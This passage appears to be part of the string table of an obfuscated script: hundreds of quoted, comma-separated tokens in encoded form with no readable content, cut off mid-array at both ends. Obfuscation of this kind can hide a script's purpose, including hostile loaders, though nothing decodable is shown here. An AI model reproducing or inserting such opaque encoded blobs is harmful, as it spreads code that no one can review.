JrnmKzRtenKBwmWtNnkEwTYu2LND2vetxLou3DUvdfw','s0TeqJrnvgHQtenKqLPUrLfkEwTYu2LND2veuM1zExDU','u3H6teHrCguZsMXKsfz5yMLcEeTitxnKq2S3zLn4BvCW','tuHNEe5TvxnkmLOZvwXvBKTtDeTlrei0tNPwBeXdzezu','z3Lore1ZsJjAEG','vMLzAxDUzvHctvPty3blmg9VtuHNmu1euxnkmMHzy0vN','muO1tLHOseP5D25LvwrVwKzADgeWrLHvwevUtenKAfeY','vfLZsJjOwwnfz25lu3rls0rcne5uqtrmq2rgy1rSwuP5','v0v5tenKwKPuAgrkEwTYu2LND2veutboAxDUtKzWAKPt','BhnkEwTYu2LND2vetMXzExDUwM5Ku1zty3blmg9VtuHN','BgvUz3rO','v0vZsNLRA2jhsw5lu3rls0rcne5QqMHmq2rgu25ND0P5','ExDUuKDOr1PfzgHIr1jqvNLJC0OXyZnsBu5vuti5sfz6','DfPLA052wvnJC0OWvMXvmJKWu21fBKXdzhfJmhbQvMPO','ne5xrtvmq2mWuw1jAeP5A3jtAwD3zurgA05PD25urwD6','D2vevtbnq3DUuM5wyK55y3blmg9VtuHNELLQz3nkmNG0','mJLcsNL3BLyXsMHtmwmXyuDsv01ez25mq2ryvvC1wwfQ','z25lu3rls0rcne5Qwtjmq2nWsKD4AuP5A3jtAwD3zurr','zZrAu3DUzuDnEuPdy3blmg9VtuHNEvPuvxnkmtf1vZb3','q2nZsJnSm1vTtKXprZLVyM1fBKXdzeDsEMrQuZbKC1KW','EvvUs1n0s0TeqJromKL3tenKuMvgqMrkEwTYu2LND2ve','wM5orgjdy3blmg9VtuHNEvKYvxnkmJfqwKzrBKTtDeTl','BKTtDeTlrei0tLrzmeXdzejxBvzIsNLRCLnPz3DLrfPR','u2LND2vevMToExDUt0noDu1dy3blmg9VtuHNm05eqxnk','ugvysLHosgTUtenKwfvyrLbwmdLStMXKu1n5y3nkm2Xu','CLnPz3DLrgrPtKn3BLvxBhzAAwnWsZbVB01iz3PnELfZ','uZngALLty3nkm2WXuw1os09hohjABuvUtenKrvPuAhLr','mLjnvtj0uwfwtNzKq2nZsJfJmK1hAgTvmNn6yLzJBKXd','mfDTtwXkEwTYu2LND2veutrzExDUzuDnEuPdy3blmg9V','A3jtAwD3zuroAu1PD25Lr015sKnJCeSWB29nsgHPwvn3','s0TeqJrorfe0tenKsLOXuLbkEwTYu2LND2verM1oq3DU','AwD3zuroBvL5D25JrZK2wLnJCfHtAdfxmvLVtuHNEvLu','wvn3BMvfAfHsq2nWsZbVB01iz3LnEMnZsJjOwwnfz25l','s1n0s0TeqJrnAMT4tenKuMfxow1kEwTYu2LND2veuMLz','BxrPsNLRCLnPz3DLrfzPtun3BMffsNjzAwnWsZbVB01i','BMrSCg9zmgXlvM1ovvz5y3nkmwmYuw1ssu0ZvLzwmuL3','zfHvrezqvJffD2jgyZfAu2nZsJfKuvfTuLjnvtLOvNPK','s1n0s0TeqJrnvejRtenKC2vgBhnkEwTYu2LND2vey3Pz','mdLXvuzKuMfyqLHorffUtenKEvPTBfHJA05YwMLJC0OY','vJnvm1jOzeDvBK8ZmhnKr2HWyZfZBMjfvLPzvxrAsJeW','sNL3BLPQAhjLwfjuyxL0BLz5y3nkmwmZwMTWwe5TBeXw','ExDUvNPAt1PfmwPHr1jpvevJBKXdzgLzvZe0uLHKueP5','wM5Ku1zty3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','EKjyvdjRBKXdzfHuEK5Ru2ToCKWYrNrImw9UtenKwfvQ','tLPxAfHumgnUtenKwfvvtxDwmdH3uwXKue9dy3nkmJL0','CeSWB29nsgCYtvDzC0OXAgjrreLUs1n0s0TeqJroreK0','sLnTAgPwrMnUtenKwe5TuMPvr2HvuvzJm1Lty3nkmwrr','uMrTvw5mq2ryvw1SnvyWou9ArtvmtunJC0OYnvrHEMXy','sNLRCLnPz3DLreuYt1n3BMnhotzAu2nWsZbVB01iz3Lz','BwfRww5lvJfIvLnND2vetxDAAxDUyLu5A1zdy3blEwrQ','y3blmg9VtuHNmLLxsxnkEKPowJa0BKTtDeTlrei0txPJ','mLOZvwXvBKTtDeTlrei0tw1zneXdzg1Jme5ZsNLRCLnP','uwTJBKXdzejnmwm1zwPOCLnty3nkmLjeytjSr2jxDeLI','u1roB1KWzhHkExDUvJfbDLPfCfrHELPPyLC5ruP5D25w','mtqXmZCZmw12B2fMyq','DLPgttrHmvP0vti5t0P5D25wmue1vJjsDgeWDfHorZbU','AgTtA2nUtenKwe5vEffwELPWvwXKuwfty3nkm1jOtdjo','neXdzhnLrMXZsNLSzfbvB29nsgCWt0rRC0OWuxPLvLLU','z3DLrgrPtxL3BLrfz3PkAwnWsZbVB01iz3PprfLZsJj4','Affyu2nWsZbVB01iz3LzAK1ZsNPsq1LPrw5lu3rls0rc','q2nWsZbVB01izZfnELLZsJa5vLDgsw5lu3rls0rcne56','vNPwB1PfDgfHr1jqwM5fBKXdzevAmNHRvg1gu1PfouHk','y3blmg9VtuHNEe56A3nkEMDQyMPbBKTtDeTlrei0txPv','DeTlrei0txPvD0XdzeztBMD3sNLRCLnPz3DLreL5wvn3','wtjmq2rfttnSv0P5A3jtAwD3zurwAvPPD25tv2rvvhLJ','mta2mtCWnLfbtuvnAW','wfvQvtjwmuy1zvHkEeP5D25wmdLftJjsvgeZuLHovwnU','u3rls0rcne5evtvmq2rgy1rSwuP5A3jtAwD3zurkAe1d','BLz1wtnsCgiYng9KAxG0teHRC2vPEejmruLZuxL4ruXf','z3DLrfe1wwL3BMrxrNzvq2nWsZbVB01izZbnv0vZsJj3','tLzKA1LRtNjrmMrisNL3BMnUsKXrmfP0yJjzBKXdzejL','AMjQqw5lu3rls0rcne56uM1mq2rszuzczeP5A3jtAwD3','q2nZsJjNngeWmunIv3rjwLvJBKXdzfHvv0L2yuvoDLLU','EK8ZmhnABhrls0rcne5xwxLmq2n5vfDKt0P5Bgrqv1OX','CfPPAdblwhqYwvHjz2rQmtbxmhnVtuHNmu5xsxnkmff6','zurbn2r6EhnxEwrZwLC1BMrhz25yvhqZs3LZCguZutLl','vdjsvuP5A3jtAwD3zurzD1LPD25Kv0z2vunJCeSWB29n','zurrmfL5D25KwfzzuunJCeT5AeTlrei0tMPABuXdzezt','mvLxovfkEwTYu2LND2vertbAu3DUtKzWAKPty3blmg9V','B01izZnpv01ZsJbWwwjyqw5lu3rls0rcne1QuxLmq2rz','ou1iz3Lpm1zIvwLND2vewxPpu3DUvfrbBfP5y3byu2Hg','sNL3BLz6uKXKvMrtvM1svfuYCZnkExDUwvroC1PfAerH','sgD5tLrjC0OZAeLwmffUs1n0s0TeqJrovfK1tenKs01g','wM1nC0P6uMfzEvvUs1n0s0TeqJrnv1POtenKC2vxwLLk','tMPkAeXdzejABKzrsNLRCLnPz3DLrfv6twL3BMrxrNzv','wLDTtLDsEwnZsJfJmu5xDfHovxrxvJfgDeP5D25JA05Y','ywTzBKTtDeTlrei0tMPoAeXdze5nq1zUsNLRCLnPz3DL','ttjov1z5y3nkm0jly0DosK1wwMPsmwnUtenKBK9hDe1K','EwTYu2LND2veuM1nq3DUvevNEKPPy3blmg9VtuHNEvPu','D25wmuzWttfJme9fCfHvrffUtenKwe5fnwTuvMrVwKvN','u2LND2vewtvpu3DUzgLoDvDty3blmg9VtuHNEK9hsxnk','mhH0yJfWwe4Xtw5mq2rXyLC5yvyXsKHsmwmZyvnJC0OX','zdnnwfziy2POCMrty3nkmwrtvKzkB1eYotbrBKvUtenK','BeP5A3jtAwD3zurrnu1tD25lu1jZwwLJCeSWB29nsgD5','y1zWEvDfog5mq2ryvwTrngneAhzJm2rysNL3BMqZrM9A','u3LJC0OXzfjIBMrPyLC5wvjgy25mq2ryvuvWA1nTmxjn','vtiXDLfSyZnnq2nZsJfJm0WYuKLrmJGZuLHgCeP5D25w','ne5htxHmq2rpvwTWAKP5A3jtAwD3zurnm01tD25uEuv5','rfu1vNPrm1KWovHkExDUzfHOEfvRwLHwEwnZsJfJmLfT','D25wmdH2wtbOrgeYsLHowfjRvtfJBKXdzdvxrNbRvLvo','AxDUv1nvnfHty3blmg9VtuHNm05xsxnkmwTSt0yWBKTt','mhDUs1yWovnPz3DLrfuYwLn3BMjiAfPIq2nWsZbVB01i','wMTpq3DUyw01uKTdy3blmg9VtuHNmK5uz3nkm1zOyJfb','B29nsgD6wKrJC0OYD2XurLvUs1n0s0TeqJrnBu00tenK','ExDUvNPwBu1SyZfzve5yvdbnBKXdzfHvsfP6yJfoDLmZ','mLvTuLjIvZL3zuzVD0P5D25wmdLqwvzJme0YtK5prZG1','uMnty3nkmwrryuDss2rvoujwELPesNL3BLyWovHHBgmW','s1n0s0TeqJrnEMrStenJEgnxrMHkEwTYu2LND2vewxLA','vLHvr2TUtenKEu9hDfHJBKPuwLnJC0OXzfnHwejyvdb0','y25mq2ryvvHcA1nerNbnvMmZyLnJC0OYrMLtmdfhwM1f','EMrdwKzsweP5D25ssfP3wtbOBK4YuLvJu2nZsJfJm04Y','y3Hwu2DUs1n0s0TeqJrnAMT3tenKDfqYuLvkEwTYu2LN','q2rWt0C5mfyXrKXsrMmXuxLJC0OZuK5Hv3G0zerNBKXd','yZfIvgrWuNLJC0OXyZnzvKz3t0D0B1OXy25mq2rcutj0','D25vv2X2wMLJCeSWB29nsgCXturJC0OWvKTLrefUs1n0','tKn3BMrPtNvxu2nWsZbVB01iz3Pzve1ZsJjODgnyrw5l','vKjQsJeXyLPSmdLzENq5wLD4ELPtqMPqv2m3y21wmgry','rgrOtwL3BMrxrNzvq2nWsZbVB01izZjzAKvZsJjOq2eY','D25vwgHrwfnJCeSWB29nsgD5wvrjC0OWrM1JvKfUs1n0','uMjwq2D3zurfEfPtD25uEuv5t1nJCfHtAZDJBvyWzfHk','u3DUyw01uKTdy3blmg9VtuHNmvL6sxnkm0j2zw1vBKTt','muPSsNL3BLjfEfDArKiWvg1st2nty3nkmNbivJbwnLn6','zZjoAKLZsJjWDvvtz25lu3rls0rcne5hsMTmq2rXyMXf','mMq2u2XKuK5dy3nkm1yXvdjAq1yYmg5mq2ryvwPOsfz6','s0TeqJrnAKuYtenKB1fTDgLkEwTYu2LND2vhuMLmq2rq','zfrHEMDUtenKwe5RzhvwELzpwKzovgeZvw5mq2r4utj0','tun3BMjvowTwq2nWsZbVB01izZnoEKfZsJjOq2eYsw5l','og5lvJa5wJf0tuTeqJroEMSZtenKwvCWqxLkEwXKteHs','tvDfC0OXrJrvrJbUs1n0s0TeqJrnveu1tenKrMnuBfLk','mwrquw1ss01hwKnwmujWsNL3BLyXrNbvsgH6uw1sv2nt','sgCWt1rbC0OXuM1HA1LUs1n0s0TeqJrorejRtenKBwmW','rejHwtfknfzTuKXwEwnZsJfJmgvREfHorejsvJffneP5','vZvQzeDSDMjPAhPmsffWztnAAgnPqJfqweuVwM5wDvKZ','mJLsvJfcCeP5D25wmuzjvfzKuwnwCeDsEwnZsJnwrgiY','uKTsEwnZsJbwAe4YtK9zvNbQu1zJBKXdzfHvBfPRvtjA','wJfJmfz5y3nkmNr0ytjWmu9hoxfIwevUtenKwfvywLDw','sJfJm1rTuK1vmJLvzvvWueP5D25LBuztwtbSwvvTtLrw','AhjIr1zOsNL3BLyXqJzrA0z5zeDovfz5y3nkm1e0yJnW','s0rcne56uMPmq2rAsLrOzeP5A3jtAwD3zurrmvL5D25u','sJjssvmYBdbKBvvUtenKwe5iAgTwvu52uZnOAvf5y3nk','wKv4DgeZsLHvBvvUtenKwe5gCgPuAK5TyvzJmK1dy3nk','sgXTv0nJCfHumw1KvZvQzeDSDMjPAdzmruvWztnAAgnP','C1PfAg9Ju2nZsJfJm1uYAgPrmNmXwwTJBKXdzfHvAMX2','AxDUy0C5nLPty3blmg9VtuHNmvPez3nkmg93vtnRBKTt','oxfrBgHWsNL3BLyXrtrLrMmYyKDstMfeqw5mq2ryvw5w','yxPKmLeYouDIA2nUtenKELeYoxnKmJfYzvzJmvj5y3nk','vwXcqMjTmxjtBgmZuNLJC0OXyZbsBvjotwT0CvyXrKrk','y3nkmejStKDnBKTtDeTlrei0tNPNEKXdzg9xsejjsNLR','qxnkmMn4vLnNBKTtDeTlrei0twPvm0Xdze9vA3bQsNLR','yLC5r2vyuLnzmvjysNL3BMrRtNjuvMmWvg1ov2vhA25m','vw0WBKXdzfHoBePRvM0XDK1vsLHtEwnZsJfKuMjhuKLA','mwrsy1HKwe5hrMXwmuPSsNL3BLPwtNjrBK50ytjoDfj5','uMfzEvvUs1n0s0TeqJrnAMn5tenKBwqXsLzkEwTYu2LN','s0TeqJroALv5tenKDfqYuLvkEwTYu2LND2vewMLAAxDU','wNPgvKTdy3blmg9VtuHNmK5Qz3nkmdb3sLDJBKTtDeTl','vJfbD01wyZjvmK5yvwTJBKXdzg9rmJLuvJfcAgfSyZjn','s1n0s0TeqJrnAKeZtenKrLqWuLzkEwTYu2LND2vey3Lz','zfnvm1y0vNLJC0OZzg9omLjiuNK5A1zhrw5mq2rytJbW','tKn3BLP6rLzlq2nWsZbVB01iz3Hpr1fZsJfgnfvgmg5l','vgH2vw1SAeP5D25wmujvzwXKu2rhtLzuBgnUtenKwfvv','zZbkExDUutnss1KXrLrIm0PyvwTZBKXdzhLuvff3uvHr','teP5Bgrqvw9VtuHNm056y3nkmuy0vuyWBKTtDeTlrei0','zZnpvgDZsJnOAK1Puw5lu3rls0rcne5ertjmq2m0sti0','v0vWALnwy25mq2rytLvkA1neqNrKrMrszvnJC0OXzfno','twPbCwuXEdrov04ZsZf4ne1QqxfkExGWyuDSELD5zhvA','sNjzAwnWsZbVB01iz3PoAK1ZsJbcBe5htw5lu3rls0rc','D25xu1u0wfnJCa','vKDACvjPy3blmg9VtuHNmvPTwxnkELjHwxLvBKTtDeTl','s1z5y3nkmwrstvHsmvyYEgPurwnUtenKCwnUBeDsA3rW','vwnUtenKqK9hDhLLA3buu3LJC0OXzfftrvzTyLD0ufyX','EgjnsgD3tercne5TtMrlu3DOsvHzBuPUtMjzvevVtuHN','vNPsD1KWEfrImJbUtenKwe5gwMPvrZf2vezJmu9fz25m','CLHtBdDzmKz6wLnJD0P6ChLAwfiXy200z01iz3HpmK5O','BKTtDeTlrei0tvrRneXdyZbxBu1SsNLRCLnPz3DLrfPP','y3nkmwrqt0HAwe5gsMPvAMH2txLJC0OXzfnrBvjqveCX','rePOtNL3BLjyrtvxq2nWsZbVB01iz3PzmLfZsJj3Bfrg','ELLuy3nkmvPQzurfBKTtDeTlrei0wxPfC0OWovzxrKLU','zeD0seP5D25wmuOXv1zJmvmWzfHvrgDUtenKwfvhA3jw','uvvTtKXrmNrOvNPsD1PgvKHkExDUwKDsvwjPy3nkmwrq','AMnZsJnjEKTwz25lu3rls0rcne1QBgLmq2rpvwTWAKP5','meXdzfLxmef5sNLRCLnPz3DLrgS1tenKsLOXuLbkEwTY','u21ouLeYC3PIBLv2wtfkvgiWvLHvsgHRvfzoDLOXzffv','yZfmq2rxwtnNEa','nfLQtxnkEwXIu1vZBKTtDeTlrei0tKDnnuXdzefAvfjQ','Ee9vwK5nq2nZsJfJme9iAgXvmNqXyJjfBKXdzfHvrfzt','qJror0L6tenKB1fTDgLkEwTYu2LND2vetxHnq3DUzfHw','sgHRs1nRl2ruCg5xmvLVtuHNEfPutxnkmMn4vLnNBKTw','mg9VtuHNmu9htxnkmMHzy0vNBKTtDeTlrei0tLrvEuXd','y3blmg9VtuHOA1PtD25uvefSwNLJCeSWB29nsgCWww1z','zg9rBxrPsNLRCLnPz3DLrgm1wML3BMnQtxbxq2nWsZbV','q051tunJCeSWB29nsgCXtwPbC0OZvMHImufUs1n0s0Te','mxrxs0rcne56sMXmq2qXzfzOquP5A3jwAwD3zurkA01d','A3jtAwD3zurjEvPPD25tAKjuzvnJCeSWB29nsgCWturr','u2LND2veA3Hmq2mWuw1jAeP5A3jtAwD3zurwAK15D25n','ytb4rfnTrJfkExDUzergB1KWChrImvPSvNLJC0OYtMHr','AK1Wv0nJCeSWB29nsgD6tw1jC0OWEeLnEvLUs1n0s0Te','m00Ywxnkmdvtu21nBKTtA3jmwejOy25oBfnxntblrwTV','AdbKr1jjt0DZEfyXrMHkExDUuLHgtfjRvtrIEMTUtenK','ExDUyKHznviYsNrHmfjRvJbsugjTmxzmmwmYwKDosu9h','BK5gCgPku2nWsZbVB01izZbnEMTZsJbgyvPwC25lu3rl','AwD3zurSBeXdzeztBMD3sNLRCLnPz3DLrfKZwvn3BLrS','ytj0EgjxC3jzmwnUtenKwe5RourwELPhwKvWvgeWsw5m','u3rls0rcne5QBgLmq2rbwLrsAKP5A3jtAwD3zurrnu5t','AwTZsvDAmwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne5Q','sNL3BLz6uJbArLyWuM1sv1Pyrw5mq2q1vtj0A1z6vMfz','y3nkmJa0ytbkwe5xvK5Am0vUtenKDLPxuMPuA052yMXJ','nZmXm2jmy0vNzW','q2qXv0zWA1zgtNjnmwrrtKnJC0OXzfjxBvjivtj0v1OW','oduWodf4r3Pqy1a','veDKAeP5D25wmujTvKDnngiZsKjJu2nZsJnrngeWsNPt','Bwnty3nkmwrruw1suwnyBeTwmdLWsNL3BLz6vLDzmhbu','y1CXCLPwyZfxBu5lyurrBKXdzhbvmNr4zerOCLjxoxHk','zvHrBKXdzfHvA3rAvNPsC1KXuLrIEKfUtenKDMriqMPt','yNPbBKXdzdjxwgXdzwXoDMnPy3nkmwmXuM1oswqWAfDw','txL3BMnQtxbxq2nWsZbVB01izZbnve1ZsNPsyvL5vw5l','D0P5D25LvK5YwMToAfeWrw5mq2ryvuv0tvz6wLDArLPp','uMTnu3DUyuCXEgnty3blmg9VtuHNEK16A3nkmuy0vuyW','C0OWvNHpvMDUs1n0s0TeqJrnAKzRtenKru0ZBfDkEwTY','v1PIsJnWDfDUvKPrEwrKufqWowrxnwTAv1PWyM1wA0Ty','vdfwwvvPy3blmg9VtuHNme1evxnkEKz4wvDfBKTtDeTl','sJbgyvPwC25lu3rls0rcne5TuMXmq2rZsLv4vKP5A3jt','nu9dD25ABMrtvLnJCeSWB29nsgCXwxPNC0P5A2TIr0LU','C0P5A2TIr0LUs1n0s0TeqJroBvzPtenKwvCWqxLkEwTY','Bg1mq2mWv21nBeP5A3jtAwD3zurkBfLtD25KwfzzuunJ','AfLJrwDUs1n0s0TeqJrnve14tenKDfqYuLvkEwTYu2LN','zfHom1zUvNPAr1PgrNrHmevUtenKwe5Qz3jArK5YvLDW','uM1svLeYC3HwmdK1sNL3BLz6zfDArLzeyJi5EvDTmg5m','wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2ntDhPp','sJeWB1L5EgLlu3HMtuHNmK1uqtrpreK1wMXZBMjyAfLH','qLHoBMXTvNPwCe1gyZjAu2nZsJfKuLjiuLHum0zXvNPs','wLnJC0OZtxHAr05mttncA1iYrw5mq2qYutj0s2rgzhHl','mwmZyvHcwe5huMTtBtfYzvnJC0OXyZnrBvjkzdjSqLyW','D2vevxHou3DUyLu5A1zdy3blmg9VtuHNEe5usxnkm1LQ','v1eYowfkExDUvJa4nvnSzfjLvwXytJbZBKXdzg9AmePQ','sgCYtMPbC0OYAenHmKLUs1n0s0TeqJrnALzQtenJneKY','sNLRCLnPz3DLre01wxL3BLfhvtbzEwnWsZbVB01izZbA','DgTwmuOXsNL3BG','mwmWwKDstK1eAhbwmuPusNL3BMrirJvzm2X0yJfvBKXd','B29nsgD6turrC0P5A2TIr0LUs1n0s0TeqJroELK1tenK','qJrnELPRtenKCwjSrw9kEwTYu2LND2vertnzAxDUtKzW','A1yWvw1ou2nty3nkmK5PyKDos2jxDe5zmgnUtenKwfvx','t0D0BvLRy25mq2ryvwT3CMfwtNjKrMrrzfnJC0OWrtrH','s0TeqJrzveLZsJnSD1rhvw5lu3rls0rcne56utvmq2rV','D2vhvMTmq2rZsLv4vKP5A3jtAwD3zurvme1tD25HBtvs','rei0tNPjEeXdzfbjveK1sNLRCLnPz3DLreK1tML3BLfx','q2q0wxPjA0P5A3jtAwD3zurfmLLPD25IsgXTv0nJCeSW','vNnUyJb0uwnxovfkmta5wM5wDvKZuNbImJrVywLSn2fx','mwH2uNLJC0OZuxLJvte0vtjZDKP5D25wEMrVwKuWEvyY','wJfxEMnUs1n0s0TeqJroEK13tenKD2iZCgXkEwTYu2LN','q2q0wxPjA0P5A3jtAwD3zurzmLPtD25sre41vMLJCeSW','ytaXEMrhrJjkExDUzfDjELPfBhrHmgHyvvDvBKXdzhLn','BLy1sNL3BMvxmxjwmwmWvw1oue1uuw5mq2ryvdjsALmX','AMXQtenJmfDTtwXkEwTYu2LND2vewtbnExDUyuzOD1nd','ELPetxnkmfOXv3PJBKTtDeTlrei0txPsAeXdzhPAmtvz','q051tunJCeSWB29nsgD6t1DzC0P5A2TIr0LUs1n0s0Te','BfD5y3blmg9VtuHNEe16uxnkmNG0v1D3BKTtDeTlrei0','EwnZsJbwDgj6qJjvmNrlvNPwteP5D25wEMrrytfJm1qX','muPeyJfKuMfty3nkmwmYy1rACvuYDfrIwevUtenKwfvi','C3HwEMq1u214seP5D25wELjZwtb4BvDetLHovxnUtenK','v3r5vNPKveP5D25Km1Piy0vjngf6uw5mq2ryvwPfD2ng','zfLxmef5sNLRCLnPz3DLre01wwL3BLqXvLLvAwnWsZbV','rNLrmJLRwLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnz','zvHWmfeYDgXkExDUvJfks1PfmtjnuZLyvw1vBKXdzdzA','AMjSA25lu3rls0rcne56vxDmq2rTzdfkvKP5A3jtAwD3','D1uZA25lu3rls0rcne1uvtvmq2rZzuzSC0P5A3jtAwD3','vuPQvKrODK5houHkExDUvJfgmvmZtMfvBvjiuNLJC0OZ','D25KwfzzuunJCeSWB29nsgD6wvDzC0P6sK5AmdrUs1n0','tenKwe5wCgPumLPrzuzJmLv5y3nkmMqZwKDoswjxovDw','tvrfmuXdzhDIm3bSsNLRCLnPz3DLre0Xtvn3BMjvowTw','vZbbEuP5A3jtAwD3zurjEu9dD25tv2rvvhLJCeSWB29n','mwrquJbAwe5uuxPwmujRwtaWELvTtKLzu2nZsJnNEvjT','z3PABvvZsJfAAG','ELKXrNHkExDUvJa4mfjSzffIv3byvvvnBKXdzfHvr2T5','zurJEvHtEgjnsgHRtercne5TvMrmrNn3zuDfC01izZnn','sNPgEfLxrw5lu3rls0rcne1uuMHmq2rcv21wyKP5A3jt','DeTlrei0tvrjneXdzg1KmuPwsNLRCLnPz3DLr0uZtenJ','wffUwfnOmePxmwjkmNHSyM1Kmgfdzgrlu2TStuHNEe1e','uMTtBMC0uvzKuwjty3nkmLzuytfsqLeYohHIBuvUtenK','tevjC1f5EevmrvvZuML4seTuDdLmsezIvNLND2vevtvn','tM5RBKXdzhLxvxbQu1DgD1KWCeHkExDUyvvVDLKWBfrH','tMPKALvRy25mq2qZyLC4mMvStNjABgmZwvnJC0OXzfbz','zZfpvfLZsJjJEfztz25lu3rls0rcne5xsxPmq2r5txLS','zeDKrePOsNL3BG','AfmXA25yu3qWyuDSELD5zhvAwfzRvvzRBLHtA3nHEJfX','vMmZvNLJC0OXzfbHAMH0uti5tMvwy25mq2q1wLzAALzR','z3DLrezOwxL3BLPUtKrIq2nWwfnOBLCXvw9nsgCWwMPf','C0OYy3Hwu2DUs1n0s0TeqJrnv05OtenKt1vRCgPkEwTY','mu1wmdLVwKzzEgvty3nkmLzRuKv0we5QzgPwBKvUtenK','Ee9tD25nwezOwvnJCeSWB29nsgCWt1DzC0OYEdvABgDU','ndC0odK5rfbdqKjo','mdbwmuzOsNL3BLyXqLnArK5otunJC0OXzfjJv2WWwxPo','ttjsuMrvog5mq2rytKvkA1nUzgXImwrsuxLJC0OXzfjJ','sNL3BLPirLHABK13wLnJC0OYsMfLr05uyuDsALvwy25m','BeP5A3jtAwD3zursAu5dD25JrZK2wLnJCeSWB29nsgD5','ALeXtenJmffTswHkEwTYu2LND2vesMLzAxDUzfDgDLvd','C0OXyZnuru5ytLzosfyXrLrkExDUvNPsr1KXttrImMXy','y3blmg9VtuHNma','q2nWsZbVB01iz3HnAKLZsJfAAMverw5lu3rls0rcne1Q','s1n0s0TeqJroAMm1tenKnfngzevkEwTYu2LND2verxLo','sJbws2veqw5lu3rls0rcne5xstbmq2qXzfzOquP5A3jt','BKTtDeTlrei0tKrwBuXdy3bkr3HPsNLRCLnPz3DLrfPO','EKzzvJa5BgjyChHkExDUutbKt1KWoxPIr05twvnJC0OX','sfiXyxLKzfbtrwHxmta3zLHAAgnPqMXqvJH3zurzEe1e','tenKBvDgsMPvru5Yu1C1seP5D25wmuPtwKzowvPyzfHv','t0zKuvmZtLHoAMDUtenKwfvRCgPvmJfYwKzJmK0YuLzw','sNLSzeTiuxnAmxrws0rcne1xtMPmq2rsyvC5BuP5Bgrl','mvvXrMjtBG','y3blmg9VtuHNEu5ewxnkmff6zvzzBKTtDeTlrei0tMPs','uMPsEK5HwtfoEeP5D25wmuzXt0C4ngeXsLHosevUtenK','vtj0sLfwtNjKBwr4sNL3BLyXqKrxvMrquZnAwfvirw5m','EwTYu2LND2verMHoExDUyLu5A1zdy3blmg9VtuHNEe1e','mta0mZeXn2Hyt1DZyq','uLvWne1dy3blmg9VtuHNmLPuqxnkmuzWyJjzBKTtDeTl','EwnZsJfKuMvwrLHoEK5Ru1rbmeP5D25wmuuXsZfKuK5f','y3nkmLv5vM1sv2jxDgXwmuPSsNL3BLOXCe1zBgmXy0Do','og5lu3rls0rcne1Qqtjmq2nWsKD4AuP5A3jtAwD3zuro','m2rhtLjzu2nZsJfKugjRmvHvBwS1uM5fBKXdzfHoBMHR','wKzgAeP5D25srgHYvg5AEfeWB25mq2ryvdbsEvLvtNjJ','rwC0ytjKwfqZvw5mq2rYt0D0Dfz6wtror2H4sNL3BLyX','vKXvBvjrvNLJC0OXyZnIvZLSt0D0twjwy25mq2rytM1O','u2LND2vewMXou3DUv0z0qu1Py3blmg9VtuHNmu9hvxnk','wxL3BLrSsKTzEwnWsZbVB01iz3HzvfvZsJnjEKTwz25l','ww1rC0OWvKTLrefUs1n0s0TeqJroELeXtenKBK1wvw9k','mKXdzdfzvZLrsNLRCLnPz3DLreuWtML3BLP6rLzlq2nW','y3blmg9VtuHNEK5Trxnkmuy0vuyWBKTtDeTlrei0tNPf','Bu5svfD4A1iXy25mq2ryvvvOs2iYmxzHrvzysNL3BMnR','tKTJvuPQvKHfBKXdzfHoBMHRveHor1PfA3LHu2nZsJfJ','D25wmuPnzg1ODgj5oujJu2nZsJfKuvjTuLfpr3rfy0zo','muPbuwPfwa','AxDUvhLfEu9ty3blmg9VtuHNmu9ey3nkmJfqwKzrBKTt','q3DUv0z0qu1Py3blmg9VtuHOAK9dD25sBLzItNLJCeSW','sJfAAMverw5lu3rls0rcne1usMLmq2rgy1rSwuP5A3jt','D25wEMm0utjsvgeYBhfzu2nZsJfKu1fTuKLzm0znvJfc','q2mWuw1jAeP5A3jtAwD3zurrmLPdD25AEKzws0nJCeSW','u3rls0rcne5uvMTmq2rcwM5guuP5A3jtAwD3zurvm09d','yLrdz3DLreL5wKn3BK1Rmw5uAwnWwfqXBwrxnwPKr2X2','tM1fEKXdze5nq1zUsNLSzeXiuMjuq2D3zurJD01tD25I','reKYtvn3BLjyrtvxq2nWsZbVB01izZfoBuvZsJj3Bfrg','zfv4u1PfmwLwBvjluNLJC0OXzfjorfPytLHwCfyWowHk','A3jtAwD3zurwBvLPD25pq051tunJCeSWB29nsgCWtvrb','tdfKuK1dy3nkmfe0ytfSwe5ezgPusfPSsNL3BLyXrNfo','sffYtuHNEeTtvxDLrev3tun4DLbtAhzlmJvIzeyWCePu','vZvSzhLcu1PxzezLsefVwJf0vKTeqJroELjRtenJEgnx','wtbOtfLty3nkmwrswvrswe5RnwTvBMrisNL3BLyWoxvs','BKTtDeTlrei0tvrnEuXdzdfzvZLrsNLRCLnPz3DLre14','BgngyZjIr1jlvtj0meP5D25wEMrlwtbOtvPTsLHoBe1U','BKXdzfHvBxb5wLvoDLjvvNHkExDUzuu0D1fUrtrHmLLU','EMrlwKu1tMjwqLHumgnUtenKwfvgAeDwmdLtwtbOmLn5','y3blmg9VtuHNEu5uz3nkm0L6s1zNBKTtDeTlrei0txPR','DdzABKvUtenKwfvRsMTuru5Yzw1krgiYA25mq2ryvuv3','me5YuZjgEeP5D25srK5Yu1HwsfLvC25mq2rZyLDZmwrQ','rePOwLn3BMvfAfHsq2nWsZbVB01izZjpve1ZsJbSBLzf','AKfUs1n0s0TeqJrnmLf3tenKueLustvkEwTYu2LND2ve','mgryvwPKA1j6rNHkExDUvNPsnLfSyZnrmuPyvdjvBKXd','B2jQzwn0','tKrfEeXdzeztBMD3sNLRCLnPz3DLrgm0tun3BMnQtxbx','y3nkmJL0yxPsngjxouLHmwnUtenKwfveAdfwmuL2wKuW','m1zOyJfbBKTtDeTlrei0twPAA0Xdzg9rBxrPsNLRCLnP','u1DKAe5wzfbpq2nZsJfKugfUqMLrmJLzuwXJBKXdzfHu','veDfBKXdzfHvrwrmvJa5u1Pfze9tEwnZsJfKu1nisLHu','mZbZwMX0s0TeqJrovgXPtenKr2rwCZnkEwXKufDAmwjT','mg9VtuHNEK9eA3nkm2X3veDvBKTtDeTlrei0twPNmKXd','DeTlrei0tw1jneXdzeTxrZf3sNLRCLnPz3DLr0uWtenK','vdfoCLndy3nkmwmWvKvwwe56uMTwmuzOsNL3BLyXrNnA','q2rTyZboC0P5A3jtAwD3zurvnu15D25umvzzvwLJCeSW','zevkEwTYu2LNDW','sgCZwvDjC0OWrM1JvKfUs1n0s0TeqJrnEKeZtenKBwqX','wKDvC0OZqNzLBvvUs1n0s0TeqJrnAKf5te